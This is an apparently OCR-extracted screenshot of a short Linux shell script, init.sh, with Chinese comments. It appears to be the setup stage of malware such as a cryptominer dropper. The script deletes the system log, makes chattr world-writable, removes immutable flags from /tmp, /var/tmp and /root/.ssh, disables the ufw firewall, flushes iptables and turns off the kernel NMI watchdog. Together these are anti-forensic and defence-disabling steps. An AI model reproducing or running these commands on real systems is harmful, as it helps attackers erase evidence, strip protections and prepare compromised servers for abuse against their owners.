
init.sh
#!/bin/sh
# 修改系统打开文件最大数
ulimit -n 65535
## 删除日志
rm -rf /var/log/syslog
chmod 777 /usr/bin/chattr
chmod 777 /bin/chattr
chattr -iua /tmp/
chattr -iua /var/tmp/
# 关闭防火墙
ufw disable
iptables -F
sysctl kernel.nmi_watchdog=0
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
chattr -iae /root/.ssh/